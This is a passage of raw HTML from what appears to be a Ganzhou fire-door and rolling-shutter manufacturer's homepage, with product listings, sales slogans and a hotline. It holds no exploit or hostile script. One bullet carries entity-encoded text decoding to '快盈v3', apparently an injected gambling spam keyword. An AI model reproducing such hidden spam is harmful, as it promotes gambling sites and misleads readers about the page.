                                    <h4>抗风卷帘门：技术、性能与应用一、抗风卷帘门概述1.1 定义与重要性抗风卷帘门，顾名思...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/799.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/e8a171e36db9b04e6a2c432bc48fb6f9ee40df81.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>静音铝合金卷闸门防盗</h3>
                                    <h4>静音铝合金卷闸门：防盗与静音的结合一、静音铝合金卷闸门概述1.1 产品定义与基本特点...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/798.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/aae648546d2caf986cdd22e17133f61862c7f1f5.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>赣州静音电动铝合金卷闸门</h3>
                                    <h4>静音电动铝合金卷闸门：安全、舒适与节能环保的结合一、产品背景与重要性1.1 现代建筑...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/797.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/69bd2a585ba30a12cb398162f8d97e8fdede5824.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>自动彩钢抗风卷闸门</h3>
                                    <h4>自动彩钢抗风卷闸门介绍一、产品背景与重要性1.1 现代化门禁系统应用价值在现代社会，...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/796.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/ef21cfd3dfb8106da5e59b110818ec5da203a347.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>智能彩钢抗风卷闸门</h3>
                                    <h4>一、市场背景与产品引出1.1 传统卷闸门局限传统卷闸门在实际应用中存在着诸多局限。在...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/795.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/6ef80089cced804b5dd06668fda130e474b1aa6a.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>赣州电动不锈钢抗风卷闸门</h3>
                                    <h4>电动不锈钢抗风卷闸门一、电动不锈钢抗风卷闸门概述1.1 定义与分类电动不锈钢抗风卷闸...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/777.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/3a605038c0d8c66238a9313545782c9049ae08dc.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>赣州彩钢抗风卷闸门厂家</h3>
                                    <h4>一、彩钢抗风卷闸门概述1.1 彩钢抗风卷闸门的定义彩钢抗风卷闸门是一种以彩钢材料为核...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/776.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/d92a0f121e9915a754337e1a306aef33f05b83e9.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>静音铝合金卷闸门</h3>
                                    <h4>静音铝合金卷闸门：现代建筑中的多功能守护者一、引言在当代社会，建筑门窗已不再仅仅...</h4>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
                

        </div>
                             <div   id="fawla9rpaql9"    class="bbtt">

                <!-- 内容中判断是否有二级分类 -->
                                <!-- 没有二级分类时展示内容 -->
                <div   id="fawla9rpaql9"    class="bb2bd bb2bd1">
                    <div   id="fawla9rpaql9"    class="bb2tt">
                        <ul>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/813.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/10/212d81bd706476897b567d653e5fd15180b5dd96.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>赣州钢制防火门</h3>
                                    <h4>钢制防火门：安全可靠的防火屏障一、钢制防火门概述1.1 钢制防火门的定义与组成钢制防...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/805.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/7ced89b5f36242156a62ba98dd190efa4b12358d.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>赣县甲级双开视口窗防火门</h3>
                                    <h4>甲级双开视口窗防火门的全 方位优势与应用一、引言在现代建筑设计中，安全始终是不可...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/800.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/ce9443d9fb83e08073620cf8f1f68dc7de4bb357.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>不锈钢防火玻璃门</h3>
                                    <h4>不锈钢防火玻璃门：安全与美观的结合一、不锈钢与玻璃材质特性1.1 不锈钢的耐腐蚀与耐...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/774.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/83532fb2184db6bb2318e48dbf2496fef291a9c3.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>304不锈钢防火门</h3>
                                    <h4>304不锈钢防火门：安全与美观的结合一、引言1.1 304不锈钢防火门的重要性在现代建筑安...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/773.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/71b7e3877de3a3554e0cb55b322e9f6418146e5c.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>赣州不锈钢防火玻璃门</h3>
                                    <h4>一、引言在现代建筑中，门窗的选择不仅关乎美观和功能性，更涉及到安全性和耐久性。随...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/772.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/4feedfa0426465840704eb5fc325e910934a0e74.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>乙级防火门</h3>
                                    <h4>乙级防火门的主要特点一、引言1.1 防火门在建筑消防中的重要性在建筑消防体系中，防火...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/771.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/bb308fd8b4f8a78c776eaae720658acc8d965513.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>甲级双开视口窗防火门</h3>
                                    <h4>甲级双开视口窗防火门：守护生命安全的坚实屏障一、引言在现代社会，建筑消防安全已成...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/770.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/4620bd2e24839749d2656176e74f1ebf02967047.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>甲级单开视口窗防火门</h3>
                                    <h4>甲级单开视口窗防火门：消防安全与实用美学的融合一、引言随着现代建筑对消防安全要求...</h4>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
                

        </div>
                                                        
    </div>


    <div   id="fawla9rpaql9"    class="cpckgdw wow fadeInUp">
        <a href="/product/" class="cpckgd">查看更多产品 >></a>
    </div>
</div>
</div>


<!-- 一级分类切换对应内容 -->
<script>
    $(".cpzx_fcyj li").eq(0).addClass('on');
                $(".bb1nr .bbtt").eq(0).addClass('on');
                $(".cpzx_fcyj li").hover(function(){
                var _id = $(this).index();
                $(this).addClass('on').siblings().removeClass('on');
                $(".bb1nr .bbtt").eq(_id).addClass('on').siblings().removeClass('on');
                });
</script>







<!-- 离型材料 -->
<div   id="fawla9rpaql9"    class="clzx">
    <div   id="fawla9rpaql9"    class="max1500">
        <div   id="fawla9rpaql9"    class="clzx_ft sytitle wow fadeInUp">
            <h3>MATERIALS</h3>
            <div   id="fawla9rpaql9"    class="sytitlex">
                <h4>防火门<span>•我们更专业</span></h4>
                <h5>因为专注，所以专业;工艺设备前卫，严格质量把控</h5>
                <img src="//cdn.myxypt.com/0213ef79/24/07/361ccb7ea06dc2fbbd488413fef456a74ebc996d.png" alt="快速卷帘门厂">
            </div>
        </div>
        <div   id="fawla9rpaql9"    class="clzx_fb wow fadeInUp" >
            <ul>
                                <li>
                    <a href="">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/65b26b1ce0d2c917733985798c1d5650451daff1.jpg" alt="赣州卷帘门厂家 ,吉安防火卷帘门生产厂,江西快速卷帘门厂家,挡烟垂壁批发">
                        </div>
                        <div   id="fawla9rpaql9"    class="clzx_fbwz">
                            <div   id="fawla9rpaql9"    class="clzx_fbwznr">
                                <h3>产品选用质优，稳定的原材料</h3>
                                <h4>产品严苛的工艺标准，完善的生产流程，质量安全可靠，精密制造，结实耐用。</h4>
                                <h5>查看产品</h5>
                            </div>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/7a6dc46a6fcdab6c4a7ea22ed263ac18894a998b.jpg" alt="赣州卷帘门厂家 ,吉安防火卷帘门生产厂,江西快速卷帘门厂家,挡烟垂壁批发">
                        </div>
                        <div   id="fawla9rpaql9"    class="clzx_fbwz">
                            <div   id="fawla9rpaql9"    class="clzx_fbwznr">
                                <h3>守护生命与财产的安全防线</h3>
                                <h4>具有较高的耐用性和防盗性能。防火门采用强度的材料和结构设计，具有较长的使用寿命和较强的防盗性能，能够保护建筑和财产的安全。</h4>
                                <h5>查看产品</h5>
                            </div>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/249892950057c684a14120cb4ea51484f8e08ad4.jpg" alt="赣州卷帘门厂家 ,吉安防火卷帘门生产厂,江西快速卷帘门厂家,挡烟垂壁批发">
                        </div>
                        <div   id="fawla9rpaql9"    class="clzx_fbwz">
                            <div   id="fawla9rpaql9"    class="clzx_fbwznr">
                                <h3>构筑安全防线的坚固屏障</h3>
                                <h4>采用特殊的阻燃材料制成，具有一定的耐火时间，能够阻隔火焰和烟气的传播</h4>
                                <h5>查看产品</h5>
                            </div>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>
    </div>
</div>

<!-- 16年耕耘 -->
<div   id="fawla9rpaql9"    class="slngy">
    <div   id="fawla9rpaql9"    class="max1500">
        <div   id="fawla9rpaql9"    class="slngy_ft sytitle wow fadeInUp">
            <h3>MATERIALS</h3>
            <div   id="fawla9rpaql9"    class="sytitlex">
                <h4>24年耕耘<span>·只为您做好安全无忧防火门</span></h4>
                <h5>品质之巅，防火前沿</h5>
            </div>
        </div>
        <div   id="fawla9rpaql9"    class="slngy_fc wow fadeInUp">
            <ul class="slngy_fc_con" >
                                <li>
                    <a href="">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/156f8c6a91cef7f1ef07f056df56437deb67131e.jpg" alt="">
                        </div>
                        <h3>耐久性好：较长的使用寿命经久耐用</h3>
                       
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/fe387ea63e35fe658d0b3d51c1d34b1cfc0b9758.jpg" alt="">
                        </div>
                        <h3>隔热隔温，性能稳定强</h3>
                       
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/d008d2253ffd84f8876a287016549e2ea2b6f943.jpg" alt="">
                        </div>
                        <h3>防火阻烟，保安全延时间</h3>
                       
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/45e1cf7e7dd18ccbf3bc5a53451eb437e8b999c9.jpg" alt="">
                        </div>
                        <h3>款式多样，美观又实用</h3>
                       
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/15f954025a924412f26b30a450b3e7298b0a3bb1.jpg" alt="">
                        </div>
                        <h3>抗冲击强，结构稳不变</h3>
                       
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/200e13c57e7bf0166619acb836a0c5b2991caf9d.jpg" alt="">
                        </div>
                        <h3>警示醒目，消防意识增</h3>
                       
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/a240b5a253fae386962b161e0f6554ee52d1f28b.jpg" alt="">
                        </div>
                        <h3>适应环境多样适用于不同类型的建筑</h3>
                       
                    </a>
                </li>
                                <li>
                    <a href="">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/9f36c5debadd63665fbee2fe6989f688db75f20e.jpg" alt="">
                        </div>
                        <h3>稳定性强可靠在高温下不易变形损坏</h3>
                       
                    </a>
                </li>
                            </ul>
        </div>
        <div   id="fawla9rpaql9"    class="slngy_fb wow fadeInUp">
            <h3>助您创造更好的效益</h3>
            <h4>为您提供<span>多样的防火门,卷帘门,卷闸门,挡烟垂壁,伸缩门</span>和完善的<span>售后服务！</span></h4>
            <h5 >服务热线 ：152-7060-9287</h5>
        </div>
    </div>
</div>


<!-- 案例展示 -->
<div   id="fawla9rpaql9"    class="alzs">
    <div   id="fawla9rpaql9"    class="max1500">
        <div   id="fawla9rpaql9"    class="alzs_ft sytitle wow fadeInUp">
            <h3>MATERIALS</h3>
            <div   id="fawla9rpaql9"    class="sytitlex">
                <h4>案例<span> • 展示</span></h4>
                <h5>不止好产品 · 更有全面的解决方案为您创造高价值</h5>
            </div>
        </div>
        <div   id="fawla9rpaql9"    class="alzs_fb wow fadeInUp">
            <ul class="alzs_fc_con" >
                                <li>
                    <a href="http://chaqianqiu.com/case/111.html">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/12/e9720d77f3aabdfd66bd85698a21d4618b61e5a5.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="快速卷帘门厂">
                        </div>
                        <h3>防火卷帘门公司</h3>
                        <h4></h4>
                        <h5><span></span></h5>
                    </a>
                </li>
                                <li>
                    <a href="http://chaqianqiu.com/case/110.html">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/12/d8a6184e3eb763dadc8fd92a5dc8385cfdb59614.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="快速卷帘门厂">
                        </div>
                        <h3>防火卷帘门厂家</h3>
                        <h4></h4>
                        <h5><span></span></h5>
                    </a>
                </li>
                                <li>
                    <a href="http://chaqianqiu.com/case/109.html">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/12/2e2f6a43086fbb6652c9db171953521008cbc570.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="快速卷帘门厂">
                        </div>
                        <h3>赣州防火卷帘门</h3>
                        <h4></h4>
                        <h5><span></span></h5>
                    </a>
                </li>
                                <li>
                    <a href="http://chaqianqiu.com/case/108.html">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/fc3df0787716a5568e31399c5be310fa75a0fe49.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="快速卷帘门厂">
                        </div>
                        <h3>抚州特级防火卷帘工程</h3>
                        <h4></h4>
                        <h5>防盗性能佳<span>坚固的材质和结构能防止入侵</span></h5>
                    </a>
                </li>
                            </ul>
        </div>
    </div>
</div>

<!-- 四大优势 -->
<div   id="fawla9rpaql9"    class="sdys">
    <div   id="fawla9rpaql9"    class="max1500">
        <div   id="fawla9rpaql9"    class="sdys_ft sytitle wow fadeInUp">
            <h3>MATERIALS</h3>
            <div   id="fawla9rpaql9"    class="sytitlex">
                <h4><span>选择我们的</span>四大优势</h4>
                <h5>个性化解决方案:为防火门量身定制</h5>
                <img src="//cdn.myxypt.com/0213ef79/24/07/361ccb7ea06dc2fbbd488413fef456a74ebc996d.png" alt="赣州卷帘门">
            </div>
        </div>
        <div   id="fawla9rpaql9"    class="sdys_fc wow fadeInUp" >
            <ul>
                                <li>
                    <h3>01</h3>
                    <h4>精选原材料</h4>
                    <h5>RAW MATERIAL</h5>
                </li>
                                <li>
                    <h3>02</h3>
                    <h4>防火性能好</h4>
                    <h5>FIRE RESISTANCE</h5>
                </li>
                                <li>
                    <h3>03</h3>
                    <h4>引进制造设备</h4>
                    <h5>EQUIPMENT</h5>
                </li>
                                <li>
                    <h3>04</h3>
                    <h4>专业团队服务</h4>
                    <h5>TEAM SERVICES</h5>
                </li>
                            </ul>
        </div>
        <div   id="fawla9rpaql9"    class="sdys_fb wow fadeInUp" >
            <ul class="sdys_fbnr">
                                <li>
                    <div   id="fawla9rpaql9"    class="sdys_flex">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/5cbe2d49f11f2890a4183cbe0d14365bedc69c14.jpg" alt="赣州卷帘门厂家 ,吉安防火卷帘门生产厂,江西快速卷帘门厂家,挡烟垂壁批发">
                        </div>
                        <div   id="fawla9rpaql9"    class="yswz">
                            <h3>RAW MATERIAL</h3>
                            <h4>精选原材料</h4>
                            <h5><P> ✔ 采用优良材料，通过严格的消防证书认证</P>
<P> ✔ 质量检测高于行业标准，为您的安全提供坚实的保障</P></h5>
                            <a href="/inquiry/" class="yslijx">立即咨询我们 +</a>
                        </div>
                    </div>
                </li>
                                <li>
                    <div   id="fawla9rpaql9"    class="sdys_flex">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/643cba4de498122b3348b238a2123f1884daf3ff.jpg" alt="赣州卷帘门厂家 ,吉安防火卷帘门生产厂,江西快速卷帘门厂家,挡烟垂壁批发">
                        </div>
                        <div   id="fawla9rpaql9"    class="yswz">
                            <h3>FIRE RESISTANCE</h3>
                            <h4>防火性能好</h4>
                            <h5><p> ✔ 专业致力于高质量防火门的制造与服务，确保产品的稳定与可靠性</p>
<p> ✔ 为客户提供量身定制的防火门解决方案</p></h5>
                            <a href="/inquiry/" class="yslijx">立即咨询我们 +</a>
                        </div>
                    </div>
                </li>
                                <li>
                    <div   id="fawla9rpaql9"    class="sdys_flex">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/1bdfb9c612a997e9f41f7ac7840472b743a30735.jpg" alt="赣州卷帘门厂家 ,吉安防火卷帘门生产厂,江西快速卷帘门厂家,挡烟垂壁批发">
                        </div>
                        <div   id="fawla9rpaql9"    class="yswz">
                            <h3>EQUIPMENT</h3>
                            <h4>引进制造设备</h4>
                            <h5><p> ✔ 制造上，我们引入前沿设备，严格监控每一道工序</p>
<p> ✔ 精良制造，确保产品质量的稳定与可靠性</p></h5>
                            <a href="/inquiry/" class="yslijx">立即咨询我们 +</a>
                        </div>
                    </div>
                </li>
                                <li>
                    <div   id="fawla9rpaql9"    class="sdys_flex">
                        <div   id="fawla9rpaql9"    class="img">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/1505c6ba2106341589ee21fc311865e1e3961a46.jpg" alt="赣州卷帘门厂家 ,吉安防火卷帘门生产厂,江西快速卷帘门厂家,挡烟垂壁批发">
                        </div>
                        <div   id="fawla9rpaql9"    class="yswz">
                            <h3>TEAM SERVICES</h3>
                            <h4>专业团队服务</h4>
                            <h5><p>&#24555;&#30408;&#118;&#51; ✔ 技术团队精湛，致力于不断创新，获得更安全的防火门产品</p>
<p> ✔ 为客户提供专业、周到的售前与售后支持，以及质优的服务体验</p></h5>
                            <a href="/inquiry/" class="yslijx">立即咨询我们 +</a>
                        </div>
                    </div>
                </li>
                            </ul>
        </div>
    </div>
</div>
<script>
    jQuery(".sdys").slide({titCell:".sdys_fc li",mainCell:".sdys_fbnr"});
</script>

<!-- 横图1 -->
<div   id="fawla9rpaql9"    class="ht1">
    <div   id="fawla9rpaql9"    class="max1500 clearfix">
        <div   id="fawla9rpaql9"    class="ht1nr" >
            <div   id="fawla9rpaql9"    class="ht1_fl fl wow fadeInLeft">
                <h3>定制精品防火门·认准公司</h3>
                <h4><p>全国服务热线：152-7060-9287</p></h4>
            </div>
            <div   id="fawla9rpaql9"    class="ht1_fr fr wow fadeInRight">
                <img src="//cdn.myxypt.com/0213ef79/24/07/779bde8dc6b699954017e3a50b6322de0b8426f4.png" alt="快速卷帘门厂">
            </div>
        </div>
    </div>
</div>

<!-- 标准化服务 -->
<div   id="fawla9rpaql9"    class="bzhfw">
    <div   id="fawla9rpaql9"    class="max1500">
        <div   id="fawla9rpaql9"    class="bzhfw_ft sytitle wow fadeInUp">
            <h3>MATERIALS</h3>
            <div   id="fawla9rpaql9"    class="sytitlex">
                <h4>标准化服务<span>·精细到每一个环节</span></h4>
                <h5>防火门标准精细无忧</h5>
                <img src="//cdn.myxypt.com/0213ef79/24/07/361ccb7ea06dc2fbbd488413fef456a74ebc996d.png" alt="赣州卷帘门">
            </div>
        </div>
        <div   id="fawla9rpaql9"    class="bzhfw_fb wow fadeInUp">
            <ul class="bzhfw_fbnr"  >
                                <li>
                    <div   id="fawla9rpaql9"    class="img">
                        <img src="//cdn.myxypt.com/0213ef79/24/07/09d77f9f5c93653646c8df60150f64d8536e2141.png" alt="" class="img1">
                        <img src="//cdn.myxypt.com/0213ef79/24/02/28dcd9575d7f410fdf13b00d7ca777c2747d8511.png" alt="" class="img2">
                    </div>
                    <div   id="fawla9rpaql9"    class="yswz">
                        <div>
                            <h3>需求沟通</h3>
                            <h4>了解定制产品详细需求</h4>
                        </div>
                        <a href="" class="bzhfwlj">MORE+</a>
                    </div>
                </li>
                                <li>
                    <div   id="fawla9rpaql9"    class="img">
                        <img src="//cdn.myxypt.com/0213ef79/24/07/ce295b68455196db8aa16332d352f2d9e81b4734.png" alt="" class="img1">
                        <img src="//cdn.myxypt.com/0213ef79/24/02/5360f812b6af6ef08d6f57d0e83ab0fd6eaa0701.png" alt="" class="img2">
                    </div>
                    <div   id="fawla9rpaql9"    class="yswz">
                        <div>
                            <h3>产品报价</h3>
                            <h4>根据产品进行合理报价</h4>
                        </div>
                        <a href="" class="bzhfwlj">MORE+</a>
                    </div>
                </li>
                                <li>
                    <div   id="fawla9rpaql9"    class="img">
                        <img src="//cdn.myxypt.com/0213ef79/24/07/f66b979848fdde0271689812eb20e378448c2dff.png" alt="" class="img1">
                        <img src="//cdn.myxypt.com/0213ef79/24/02/5f8f7602b9eecf8460731bd7afe21e5320becd95.png" alt="" class="img2">
                    </div>
                    <div   id="fawla9rpaql9"    class="yswz">
                        <div>
                            <h3>确定方案</h3>
                            <h4>确定产品数量款式及交货时间</h4>
                        </div>
                        <a href="" class="bzhfwlj">MORE+</a>
                    </div>
                </li>
                                <li>
                    <div   id="fawla9rpaql9"    class="img">
                        <img src="//cdn.myxypt.com/0213ef79/24/07/9f3c279deaaf464444a3c5a619d0187465169467.png" alt="赣州卷帘门厂家 ,吉安防火卷帘门生产厂,江西快速卷帘门厂家,挡烟垂壁批发" class="img1">
                        <img src="//cdn.myxypt.com/0213ef79/24/02/1b1f8d3a06726523a7dd51ff8cd8e3ecee9815aa.png" alt="赣州卷帘门厂家 ,吉安防火卷帘门生产厂,江西快速卷帘门厂家,挡烟垂壁批发" class="img2">
                    </div>
                    <div   id="fawla9rpaql9"    class="yswz">
                        <div>
                            <h3>签订合同</h3>
                            <h4>提供高效率，高质量服务</h4>
                        </div>
                        <a href="" class="bzhfwlj">MORE+</a>
                    </div>
                </li>
                                <li>
                    <div   id="fawla9rpaql9"    class="img">
                        <img src="//cdn.myxypt.com/0213ef79/24/07/819c03e74ba1185f75b85c57aed6a700e9c71d27.png" alt="赣州卷帘门厂家 ,吉安防火卷帘门生产厂,江西快速卷帘门厂家,挡烟垂壁批发" class="img1">
                        <img src="//cdn.myxypt.com/0213ef79/24/07/7e4bcc9c17a1fe86e44e7af5a5570384d43c097e.png" alt="赣州卷帘门厂家 ,吉安防火卷帘门生产厂,江西快速卷帘门厂家,挡烟垂壁批发" class="img2">
                    </div>
                    <div   id="fawla9rpaql9"    class="yswz">
                        <div>
                            <h3>生产产品</h3>
                            <h4>严格把控，质量层层把关</h4>
                        </div>
                        <a href="" class="bzhfwlj">MORE+</a>
                    </div>
                </li>
                                <li>
                    <div   id="fawla9rpaql9"    class="img">
